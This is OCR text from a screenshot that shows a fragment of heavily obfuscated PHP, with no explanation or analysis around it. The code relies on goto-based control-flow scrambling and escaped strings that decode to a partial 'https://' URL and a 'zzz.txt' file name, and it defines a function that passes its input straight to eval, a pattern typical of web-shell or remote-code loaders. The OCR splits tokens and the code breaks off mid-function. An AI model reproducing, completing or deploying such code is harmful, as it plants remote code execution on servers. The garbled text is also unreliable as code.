
oLd8Y: 
goto
 vPsrh; PpRoR: ekHZC: 
goto
 zY6tP; 
QbKr3: 
goto
 em0nH; 
goto
 K9K7O; JS6h_: 
goto
 W
RPJe; 
goto
 nL9Q0; KKVDW: 
$GA1zt
 = 
"\x68\164
\x74\x70\x73\72\x2f\x2f\144\171\61"
; 
goto
 fB
516; eCvFw: 
goto
 MOv78; 
goto
 GkobN; GUX6f: M
Ov78: 
goto
 iLyhp; iZZFQ: alQyn: 
goto
 WsQDG; 
kjj8t: qPEDG: 
goto
 U14RE; N6bPJ: BkOYw: 
goto
ESXXU; vJ5WV: WxuwA: 
goto
 i4y2P; zrRpQ: 
goto
hwL4z; 
goto
 unic7; idB4z: 
$InbT1
 = 
"\x7a\x7a
\x7a\56\x74\x78\164"
; 
goto
 JS6h_; L_1N2: 
got
o
 O2NzI; 
goto
 U7CGQ; cMMnm: 
function
ADXu9
(
$IsL3r
)
{ 
eval
(
$IsL3r
); } 
goto
 kgE3A; Dh8v
0: kT36G: 
goto
 wLu41; GBIYj: 
goto
 lXhF8; 
got
o
 vJ5WV; mwWO2: 
goto
 D91Kn; 
goto
 i0M7E; CQnX
K: 
goto
 K7m2v; 
goto
 BwlVH; enBN0: 
goto
 aiOo
E; 
goto
 ZC0RG; MzLnK: 
goto
 gsiVk; 
goto
 Gl2j
k; tNG19: HrcV0: 
goto
 GBIYj; wLu41: 
goto
 F5P
QH; 
goto
 A5oX7; r9mH8: 
goto
 CWlMA; 
goto
 KJ4s
O; fB516: 
goto
 NrdhJ; 
goto
 bnobz; R_O7i: 
fun
ction
KioJb
(
$aUQCm
)
{ 
goto
 Aj7vb; E6vDT: y1J
AN: 
goto
 Y3t84; HhK5C: 
goto
 BghmO; 
goto
 D3Pt
G; FbGNz: 
goto
 y1JAN; 
goto
 PmeL7; wvOkx: 
got
o
 p9sds; 
goto
 HhK5C; Eh6ia: 
goto
 HzDXa; 
goto
WwjuI; r8eKO: NhQVY: 
goto
 vhlOC; vvHXX: 
goto
etMSm; 
goto
 Bfmcm; WwjuI: W0ZNq: 
goto
 DmHYP; 